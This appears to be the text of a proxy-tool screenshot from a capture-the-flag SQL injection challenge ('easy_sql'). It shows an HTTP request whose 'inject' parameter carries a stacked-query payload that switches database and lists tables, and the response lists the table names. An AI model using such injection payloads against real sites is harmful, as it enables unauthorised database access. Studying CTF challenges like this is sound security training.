 Request
Raw Params Headers Hex
1 GET /?inject=-1%27;use+supersqli;show+tables;%23 HTTP/1.1
2 Host: 2394b26e-0f9d-4b47-b1c2-f162222d17e5.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11
Response
Raw Headers Hex Render
13 <title>
easy_sql
</title>
14 </head>
15
16 <body>
17 <h1>
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
</h1>
18 <!-- sqlmap是没有灵魂的 -->
19 <form method="get">
20 姿势: <input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 <hr>
array(1) {
26 [0]=>
27 string(16) "1919810931114514"
28 }
29 <br>
array(1) {
30 [0]=>
31 string(5) "words"
32 }